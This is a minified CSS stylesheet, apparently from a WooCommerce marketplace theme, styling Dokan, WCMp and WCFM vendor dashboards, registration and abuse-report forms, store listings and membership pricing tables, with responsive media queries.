.dokan-orders-content .dokan-orders-area>a.dokan-btn{margin-bottom:20px;border:0;padding:0}.dokan-orders-content .dokan-orders-area>a.dokan-btn:active{-webkit-box-shadow:none;box-shadow:none}.dokan-orders-content .dokan-orders-area>a.dokan-btn:hover{color:#ca0815}.dokan-orders-content .dokan-orders-area td.thumb img{padding:0}.dokan-orders-content .dokan-orders-area .dokan-table>thead>tr>th,.dokan-orders-content .dokan-orders-area .dokan-table>thead>tr>td,.dokan-orders-content .dokan-orders-area .dokan-table>tbody>tr>th,.dokan-orders-content .dokan-orders-area .dokan-table>tbody>tr>td{text-align:center;vertical-align:middle;width:auto}
.dokan-orders-content .dokan-orders-area .dokan-table>thead>tr>td.line_cost,.dokan-orders-content .dokan-orders-area .dokan-table>tbody>tr>td.line_cost{text-align:right}.dokan-orders-content .dokan-orders-area .dokan-table>tfoot th{font-weight:500}.dokan-orders-content .dokan-orders-area .dokan-table .woocommerce-Price-amount{color:#ca0815}.dokan-orders-content .dokan-orders-area .general-details span{font-weight:500}.dokan-orders-content .add_note h4{font-weight:500;font-size:16px}.dokan-orders-content .dokan-panel-heading{padding:0 15px;font-size:16px;line-height:50px;text-transform:uppercase}
.dokan-orders-content .dokan-panel-heading strong{font-weight:500}.dokan-orders-content .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding:0}.dokan-orders-content .select2-container--default .select2-selection--multiple .select2-selection__rendered li{margin:0;line-height:42px;width:100%}.dokan-orders-content .select2-container--default .select2-selection--multiple .select2-selection__rendered li input{width:100% !important}.dokan-orders-content .order_download_permissions .dokan-w7 .select2-container{width:100% !important}
.dokan-orders-content #dokan-order-status-form select.form-control{margin:0 0 10px}.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status{margin-left:5px;margin-right:0}.dokan-orders-content .dokan-pagination-container{margin-top:20px}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table td{vertical-align:middle}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table th.col-check{padding:0}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table .col-check,.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table td.col-link{text-align:center}
.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan_comments-form>select{height:44px}#dokan-secondary .sidebar>.widget>.widget-title{margin-bottom:10px}@media(min-width:1702px){.skin-marketplace-v1.dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap{width:1120px}}@media(min-width:992px){#dokan-form-contact-seller input[type="submit"]{width:100%}}@media(min-width:992px) and (max-width:1199px){#dokan-secondary .sidebar{padding:0}}@media(min-width:768px) and (max-width:1199px){.dokan-dashboard-product-listing-wrapper #product-filter{overflow-x:auto}
.dokan-dashboard-product-listing-wrapper #product-filter .dokan-table{min-width:1170px}}@media(max-width:991px) and (min-width:768px){#dokan-seller-listing-wrap ul.dokan-seller-wrap li.coloum-3{width:50%}}@media(max-width:991px){.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name{margin:25px 0 8px}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu{display:block;white-space:nowrap;overflow:auto}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li{display:inline-block;margin:0}.dokan-product-listing .dokan-product-listing-area .dokan-w12 .dokan-form-inline{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:15px;width:100%}.dokan-product-listing .dokan-product-listing-area .dokan-w12 .dokan-form-inline>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-bottom:0}.dokan-product-listing .dokan-product-listing-area .dokan-w12 .dokan-form-inline.dokan-product-search-form{flex-direction:row-reverse}
.dokan-order-filter-serach form .dokan-form-group input[type="submit"]{text-transform:inherit}.dokan-orders-content .dokan-orders-area>.dokan-clearfix>div{width:100%;margin:0}}@media(max-width:767px){.dokan-store-sidebar,.dokan-single-store{width:100% !important;margin:0}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper{padding:30px 10px}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head,.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info{position:static}
.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery>.profile-info-head .store-name{text-transform:capitalize;font-size:20px}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper{position:relative;top:0;right:0;padding-left:15px;padding-right:0;text-align:left}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper,.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name{top:0}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery{justify-content:center}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info{text-align:center}.dokan-table tbody tr{display:block;margin-bottom:15px;border:1px solid #e5e5e5;padding:10px 0}.dokan-table tbody tr td{width:100%;display:block;text-align:left !important;padding:10px;border:0}
.dokan-table tbody tr td:first-child{border-top-width:0}.dokan-table tbody tr td:before{content:attr(data-title);display:inline-block;min-width:140px;text-align:left;padding-right:0 !important;font-weight:500}.dokan-table tbody tr:nth-of-type(odd){background:#f9f9f9}.dokan-table tbody tr:nth-of-type(odd) td{background-color:#f9f9f9}.dokan-table tbody .dokan-cmt-row-actions{margin-top:10px !important;visibility:visible !important}.dokan-dashboard .dokan-dashboard-wrap{padding-top:10px}.dokan-dashboard .dokan-dashboard-wrap thead{display:none}
.dokan-dashboard .entry-header{padding-top:0}.dokan-dashboard .dokan-product-edit .entry-title .dokan-right{float:right !important}.dokan-dashboard .dokan-product-edit .dokan-form-group .select2-container{width:100% !important}.dokan-dashboard .dokan-product-edit .dokan-form-top-area>div{width:100%;padding:0}.dokan-product-listing .dokan-product-listing-area tr .row-actions{margin-top:15px}.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type:before{text-align:left !important}
a.dokan-btn.dokan-btn-theme.dokan-add-new-product{padding:0 10px}a.dokan-btn.dokan-btn-theme.dokan-add-new-product i{display:none}.dokan-w6{width:100%;padding:0 !important}.dokan-order-filter-serach>form{float:none;width:100%}.dokan-orders-area .dokan-w4:not(.dokan-order-right-content){width:33.333% !important}.dokan-reviews-content .dokan-table tbody tr td{width:100% !important}.dokan-single-store .dokan-store-tabs ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;overflow-x:auto;white-space:nowrap}
.dokan-single-store .dokan-store-tabs ul li:not(.dokan-right) a{line-height:40px}.dokan-single-store .dokan-store-tabs ul li.dokan-right{margin:0;margin-left:10px}.dokan-single-store .store-coupon-wrap .code{-webkit-box-flex:31%;-moz-box-flex:31%;-webkit-flex:31%;-ms-flex:31%;flex:31%;max-width:31%}}@media(max-width:479px){.dokan-single-store .dokan-store-tabs ul li:not(.dokan-right) a{line-height:38px}.dokan-single-store .store-coupon-wrap .code{-webkit-box-flex:48%;-moz-box-flex:48%;-webkit-flex:48%;-ms-flex:48%;flex:48%;max-width:48%}
}@media(max-width:450px){.dokan-dashboard .dokan-dash-sidebar #dokan-navigation>#mobile-menu-icon{top:8px;width:auto;padding:3px 8px;left:15px;text-align:center;z-index:999}.dokan-dashboard .dokan-dash-sidebar #dokan-navigation ul.dokan-dashboard-menu{overflow:unset;white-space:unset;position:relative;z-index:900}.dokan-dashboard .dokan-dash-sidebar #dokan-navigation ul.dokan-dashboard-menu li{width:100%}.dokan-order-filter-serach .select2-container{width:auto !important}.dokan-order-filter-serach .select2-container .select2-selection__arrow{display:none}
}@media(max-width:430px){.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dokan-dash-left{padding-right:0}.dokan-product-listing .dokan-product-listing-area .product-listing-top span.dokan-add-product-link{width:100%}.dokan-product-listing .dokan-product-listing-area{padding:0}.dokan-product-listing .dokan-product-listing-area .product-listing-top{position:relative}.dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter{padding-right:190px}
.dokan-product-listing .dokan-product-listing-area .product-listing-top span.dokan-add-product-link>a{position:absolute;top:4px;right:0}.dokan-dashboard .dokan-w6.dokan-product-search-form{display:inline-block;margin-top:15px}.dokan-settings-content .dokan-settings-area .dokan-banner{width:auto !important;margin:0 0 30px !important}.dokan-dashboard .dokan-orders-area .dokan-order-filter-serach .dokan-btn{padding:0 20px}}@media(max-width:767px){#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content{position:unset}
.dokan-seller-listing .wrapper-dokan{max-width:unset}}.fa-youtube-square:before{content:"\f166"}.wcmp_regi_main .register{font-family:"Poppins",sans-serif;padding:40px 30px;margin:0 0 18px;border-color:#e5e5e5;background:#f5f5f5;color:#555;max-width:750px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.wcmp_regi_main .register .reg_header1{display:none}.wcmp_regi_main .register .reg_header2{margin:0 0 20px;color:#000;font-size:20px;line-height:36px;padding:0 0 15px;border-bottom:1px solid #e5e5e5;font-weight:500;text-transform:unset}
.wcmp_regi_main .register .woocommerce-privacy-policy-text a{color:#ca0815}.wcmp_regi_main .register .woocommerce-privacy-policy-text a:hover{text-decoration:underline}.wcmp_regi_main .register .wcmp_regi_form_box{margin:0;box-shadow:none;padding:0}.wcmp_regi_main .register .wcmp_regi_form_box .wcmp-regi-12{margin:0 0 15px;width:100%}.wcmp_regi_main .register .wcmp_regi_form_box input[required="required"]{background:#fff;border-color:#ddd;height:44px;line-height:44px;font-family:"Poppins",sans-serif;color:#000}
.wcmp_regi_main .register .wcmp_regi_form_box label{font-weight:500;color:#000}.wcmp_regi_main .register .wcmp_regi_form_box input[type="text"],.wcmp_regi_main .register .wcmp_regi_form_box input[type="email"],.wcmp_regi_main .register .wcmp_regi_form_box input[type="password"]{padding:0 15px}.wcmp_regi_main .register .wcmp_regi_form_box ~ .wcmp_regi_form_box{margin-bottom:15px}.wcmp_regi_main .register .button{height:auto;font-family:"Poppins",sans-serif !important;margin-top:11px}
.wcmp-product-policies h2.wcmp_policies_heading{font-size:20px;font-weight:500}.product_meta #report_abuse{text-decoration:underline;font-weight:600}#report_abuse_form .wcmp-abuse-report-title1{font-size:18px;font-weight:600;line-height:24px}#report_abuse_form input,#report_abuse_form textarea{border:1px solid #ddd;line-height:42px !important;padding:0 15px !important;margin-bottom:10px !important;outline:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;height:auto;-webkit-box-shadow:none;box-shadow:none;background:#fff}
@media(max-width:480px){#report_abuse_form input,#report_abuse_form textarea{padding:0 8px !important}}#report-abuse table{border:0}#report-abuse table tr td{border:0 !important;padding:0}#report-abuse table tr td input[type="text"],#report-abuse table tr td input[type="email"],#report-abuse table tr td textarea{border:1px solid #e5e5e5;padding:15px;margin-bottom:10px}#report-abuse table input[type="submit"]{background:#ca0815;color:#fff;border:0}
#report-abuse table input[type="submit"]:hover{background:#ca0815;color:#fff}h2.custqna-title{font-size:18px}.wcmp_vendor_banner_template.template1 .description_data p{line-height:1.46}.wcmp_fpm_buttons{text-align:center;left:15px !important}.wcmp_fpm_buttons .wcmp_fpm_button_separator{margin:0 auto}#cust_qna_form h2{margin:0 0 30px;font-size:20px;line-height:36px;padding:0 0 15px;border-bottom:1px solid #e5e5e5;font-weight:500}#cust_qna_form form.customerqna-form{margin:0 0 30px}
#cust_qna_form #qna-ask-input input[type=text]{font-size:14px;height:44px;padding:0 20px;border-color:#e5e5e5}.products-list .product-block .sold-by-meta.sold-wcmp ~ .group-buttons{margin-top:20px}.vendor_sidebar>.widget.widget_product_categories{border-bottom:1px solid #e5e5e5;padding-bottom:27px}.vendor_sidebar .widget_wcmp_quick_info #respond input[type="text"],.vendor_sidebar .widget_wcmp_quick_info #respond textarea,.vendor_sidebar .widget_wcmp_quick_info #respond input[type="email"]{width:100%}
.vendor_sidebar .widget_wcmp_quick_info #respond textarea{border:1px solid #ddd !important;padding:10px 15px;outline:0}.vendor_sidebar .widget_wcmp_quick_info #respond input#submit{background:#ca0815;width:100%}.vendor_sidebar .widget_product_vendor_list input[type="search"]{border:1px solid #ddd !important;-webkit-box-shadow:none;box-shadow:none;padding:5px;height:42px}#wcmp_vendor_reviews #review_form_wrapper{border-top:1px solid #e5e5e5;margin-top:19px;float:left;width:100%;padding-bottom:0}
#wcmp_vendor_reviews #review_form_wrapper #reply-title{padding-top:30px}#wcmp_vendor_reviews .comment-form-comment{margin-bottom:15px !important}#wcmp_vendor_reviews #comments{padding-top:15px;clear:both}#wcmp_vendor_reviews #comments h2{display:inline-block;padding:19px 0 21px}#wcmp_vendor_reviews #comments .woocommerce-noreviews{display:none}#wcmp_vendor_reviews #comments .vendor_comment_list{padding:0}#wcmp_vendor_reviews #comments .vendor_comment_list li:last-child{border-bottom:0 !important}
#wcmp_vendor_reviews #comments time{float:none}#wcmp_vendor_reviews .stars ~ .stars{display:none}.wcmp_vendor_banner>img{margin-bottom:0}.tax-dc_vendor_shop .tbay-filter .woocommerce-ordering{display:none}.tax-dc_vendor_shop .tbay-filter .woocommerce-result-count{float:right}#wcmp-store-conatiner .wcmp-store-detail-list li>a[href="#reviews"]{font-size:14px;font-weight:400;color:inherit}#wcmp-store-conatiner .wcmp-store-detail-list li.list-rating span.star-rating:before{color:#ddd !important}
#wcmp-store-conatiner .wcmp-store-detail-list li.list-rating span.star-rating>span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}#wcmp-store-conatiner .wcmp-store-locator-wrap ~ .wcmp-store-list-wrap{margin-left:-15px;margin-right:-15px}#wcmp-store-conatiner .wcmp-store-locator-wrap ~ .wcmp-store-list-wrap .wcmp-store-list{width:calc(33.33333% - 30px);margin:0 15px 30px}#wcmp-store-conatiner .wcmp-store-locator-wrap ~ .wcmp-store-list-wrap .wcmp-store-list:nth-child(3n+1){margin-left:15px;margin-right:15px}
#wcmp-store-conatiner .wcmp-store-locator-wrap{margin-top:-24px}#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination{border-bottom-color:#eee;padding-bottom:21px;margin-bottom:30px;padding-top:37px}#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort select{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #ddd;outline:0}#wcmp-store-conatiner .wcmp-store-map-filter{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background:#f5f5f5 !important}
#wcmp-store-conatiner .wcmp-store-map-filter>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-right:12px}#wcmp-store-conatiner .wcmp-store-map-filter>div.wcmp-email{-webkit-box-flex:2;-moz-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}#wcmp-store-conatiner .wcmp-store-map-filter>div.wcmp-within,#wcmp-store-conatiner .wcmp-store-map-filter>div.wcmp-distanceSelect{max-width:210px;font-weight:600}#wcmp-store-conatiner .wcmp-store-map-filter input[type="text"],#wcmp-store-conatiner .wcmp-store-map-filter select{width:100%;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #ddd}
#wcmp-store-conatiner .wcmp-store-map-filter select{outline:0}#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"]{min-width:129px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-info{left:25px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap{padding-left:25px;padding-right:25px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list{margin-top:9px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li{padding:0}
#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li.list-name{margin-bottom:7px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li.list-rating{margin-top:-8px;margin-bottom:4px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .store-name{font-size:16px;font-weight:600;color:inherit}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .store-name:hover{color:#ca0815}
#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li i{font-size:14px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail{color:inherit;color:#ca0815}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail i,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail label{font-weight:normal}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail i{position:unset;margin-right:10px;color:inherit}
#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail i.ico-call-icon:before{content:"\e901"}.wcmp-store-detail-list .star-rating:before,.wcmp_vendor_banner_template.template3 .vendor_address .star-rating:before{color:#000 !important}.wcmp-dashboard #tbay-breadscrumb{margin-bottom:40px}.wcmp-dashboard #tbay-breadscrumb .page-title{display:none}@media(max-width:991px){#tbay-main-content .wcmp_regi_main{width:100% !important;margin:0 !important}
#tbay-main-content .wcmp_regi_main .register{padding-top:15px}#tbay-main-content .wcmp_regi_main .register .wcmp_regi_form_box{padding:0}#wcmp-store-conatiner .wcmp-store-locator-wrap ~ .wcmp-store-list-wrap .wcmp-store-list{width:calc(50% - 30px)}}@media(max-width:767px){#tbay-main-content .wcmp_regi_main .register{padding:15px}}@media(max-width:480px){#wcmp-store-conatiner .wcmp-store-map-filter{padding:10px}#wcmp-store-conatiner .wcmp-store-map-filter>div.wcmp-email{flex:100%;margin:0 0 10px}
#wcmp-store-conatiner .wcmp-store-map-filter>div.wcmp-within{margin-left:0}#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination{padding-top:15px;text-align:left}#wcmp-store-conatiner .wcmp-store-locator-wrap ~ .wcmp-store-list-wrap{margin:0}#wcmp-store-conatiner .wcmp-store-locator-wrap ~ .wcmp-store-list-wrap .wcmp-store-list{width:100%}.wcmp_vendor_banner_template.template3 .vendor_img_add .img_div img{margin-bottom:0}.wcmp_vendor_banner_template.template3 .vendor_address{margin-left:0}
}#custom-register .wcfmmp_become_vendor_link{margin-top:15px}#custom-register .wcfmmp_become_vendor_link a{color:#ca0815}.wcfm-info,.wcfm-success,.wcfm-warning,.wcfm-error,.wcfm-validation,.wcfm-wcfmu{padding:15px}#wcfm-main-contentainer{padding-bottom:200px}#wcfm-main-contentainer .wcfm-membership-wrapper{padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}#wcfm-main-contentainer .wcfm-membership-wrapper>h2{display:none;text-transform:uppercase;font-weight:600;margin-top:-10px}
#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"]{margin-top:10px;padding:0 37px !important;border:0}#wcfm-main-contentainer .wcfm-membership-wrapper .wc-progress-steps{padding-top:60px;padding-bottom:40px;color:#888}#wcfm-main-contentainer .wcfm-membership-wrapper .wc-progress-steps li{font-size:14px;text-transform:uppercase;padding-bottom:18px}#wcfm-main-contentainer .wcfm-membership-wrapper .wc-progress-steps li:before{width:18px;height:18px;bottom:-2px}
#wcfm-main-contentainer .wcfm-membership-wrapper .wc-progress-steps li.active:before{border-width:9px}#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:0}#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_title{font-size:16px;font-weight:600;text-transform:uppercase;line-height:40px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;position:relative}
#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_title:before{content:'';background:#333;position:absolute;right:-1px;left:auto;top:0;bottom:0;width:1px}#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_price .amount{font-size:32px;font-weight:600;border:0}#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_featured_top{font-size:14px;text-transform:capitalize;padding:5px 0;color:#fff;margin-top:-6px}
#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_description{font-weight:500;padding:0 20px}#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_price_description{font-size:13px;margin:0}#wcfm-main-contentainer .wcfm_membership_box_wrraper{border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;position:relative}
#wcfm-main-contentainer .wcfm_membership_box_wrraper:after{content:'';background:#fff;position:absolute;top:100%;left:-1px;right:-1px;height:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;border:1px solid #e5e5e5;border-top:0;-webkit-box-shadow:0 12px 15px rgba(0,0,0,0.15);box-shadow:0 12px 15px rgba(0,0,0,0.15)}#wcfm-main-contentainer .wcfm_membership_box_wrraper:not(:first-child):hover{z-index:11;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,0.15);box-shadow:0 0 30px 0 rgba(0,0,0,0.15)}
#wcfm-main-contentainer .wcfm_membership_box_wrraper:not(:first-child):hover:after{height:30px}#wcfm-main-contentainer .wcfm_membership_box_wrraper.wcfm_featured_membership_box_wrraper{margin-top:-30px}#wcfm-main-contentainer .wcfm_membership_box_wrraper.wcfm_featured_membership_box_wrraper .wcfm_membership_box_head{margin:0}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box:not(.wcfm_membership_feature_box_inside){display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;margin:0}
#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box:not(.wcfm_membership_feature_box_inside)>div{border:0}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box:not(.wcfm_membership_feature_box_inside)>div.wcfm_membership_box_foot{border-top:1px solid #e5e5e5;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box:not(.wcfm_membership_feature_box_inside)>div.wcfm_membership_box_foot.wcfm_membership_feature_box_foot{border-left:1px solid #e5e5e5}
#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_foot{padding:30px 0}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_foot .wcfm_submit_button{margin:0;border:0;padding:0 33px !important;-webkit-box-shadow:none;box-shadow:none;letter-spacing:0;line-height:42px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_foot .wcfm_submit_button:hover{color:inherit !important}
#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_foot .wcfm_submit_button:focus{outline:0}#wcfm-main-contentainer .wcfm_membership_box_body{font-size:14px}#wcfm-main-contentainer .wcfm_membership_element{padding:10px 20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;background:#fff;border-top:1px solid #e5e5e5;font-weight:500}#wcfm-main-contentainer .wcfm_membership_element:nth-child(even){background:#f5f5f5}#wcfm-main-contentainer .wcfm_membership_element.wcfm_membership_feature_element{font-weight:600;justify-content:unset;border-left:1px solid #e5e5e5}
#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper:before,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper:after{content:" ";display:table}#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper:after{clear:both}#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button{padding:0 30px !important;color:#000;margin-left:10px;margin-right:0;float:right}#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:hover{color:#000 !important}
#wcfm-main-contentainer .wcfm_membership_review_plan .wcfm_review_plan_feature{border-right-width:2px;border-right-style:solid;border-left:0}#wcfm-main-contentainer .wcfm_membership_review_plan .wcfm_review_plan_feature_val{border-left:0;border-right:0}#wcfm-main-contentainer .wcfm_membership_review_plan,#wcfm-main-contentainer .wcfm_membership_pay{padding:20px}#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_free,#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_non_free{margin:20px 0}
#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_free .wcfm_membership_price_description,#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_non_free .wcfm_membership_price_description{display:inline-block;margin:0}#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_free input,#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_non_free input{margin-right:10px;margin-left:0}#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_welcome{margin-bottom:20px}
#wcfm-main-contentainer .wcfm_membership_review_pay #wcfm_membership_payment_submit{margin-top:30px}#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_payment_option_bank_transfer_deails{margin:20px}#wcfm-main-contentainer .widget_search input[type="text"],#wcfm-main-contentainer .widget_search input[type="email"]{border:0;background:transparent;margin:0;height:auto}#wcfm_membership_container input[type="text"],#wcfm_membership_container input[type="file"],#wcfm_membership_container input[type="password"],#wcfm_membership_container select,#wcfm_membership_container input[type="number"],#wcfm_membership_container input[type="time"],#wcfm_membership_container input[type="search"],#wcfm_membership_container textarea{width:100%;border-color:#e5e5e5 !important;padding-left:15px;padding-right:15px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
#wcfm_membership_container input#terms{margin:0}#wcfm_membership_container .select2-container,#wcfm_membership_container select.country_select{width:100% !important}#wcfm_membership_container .select2-container .select2-selection--single,#wcfm_membership_container select.country_select .select2-selection--single{margin:0}#wcfm_membership_container p.wcfm_title strong,#wcfm_membership_container span.wcfm_title strong{font-style:normal}#wcfm_membership_container p.description{margin-left:0}#wcfm-main-contentainer input.wcfm-checkbox,#wcfm-main-contentainer input[type="checkbox"]{margin:-12px 0 0}
#wcfm-main-contentainer input[type='checkbox'].wcfm-checkbox,#wcfm-main-contentainer .wcfm-tabWrap input[type="checkbox"]{margin:0 40% 0 0}.singular-shop a.wcfm_catalog_enquiry{line-height:40px;padding:0 20px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-box-shadow:none;box-shadow:none}.singular-shop .woocommerce-product-details__short-description+.wcfm-clearfix+.wcfmmp_sold_by_container_advanced{margin:0}
.singular-shop .cart+.product_meta #urna-wcfm-info-vendor-wrapper{margin:0 0 30px}#urna-wcfm-info-vendor-wrapper{padding:10px 20px;margin:10px 0;background:#f5f5f5;display:inline-block;width:100%}#urna-wcfm-info-vendor-wrapper.has-wcfm-enquiry{padding:20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}#urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container_advanced,#urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container{margin:0;border:0;min-width:auto;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;position:relative;padding:0;padding-left:60px}
#urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container_advanced .wcfmmp_sold_by_container_left,#urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container .wcfmmp_sold_by_container_left{margin:0;position:absolute;left:0;right:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container_advanced .wcfmmp_sold_by_container_left img,#urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container .wcfmmp_sold_by_container_left img{width:45px;height:45px}
#urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container_advanced .wcfmmp_sold_by_label,#urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container .wcfmmp_sold_by_label{font-size:14px;letter-spacing:0;font-style:normal;text-transform:inherit;margin:0}#urna-wcfm-info-vendor-wrapper .wcfm-clearfix{display:none}#urna-wcfm-info-vendor-wrapper .wcfm_catalog_enquiry_button_wrapper{float:right;margin:0}#urna-wcfm-info-vendor-wrapper .wcfm_catalog_enquiry_button_wrapper a.wcfm_catalog_enquiry{margin:0 !important}
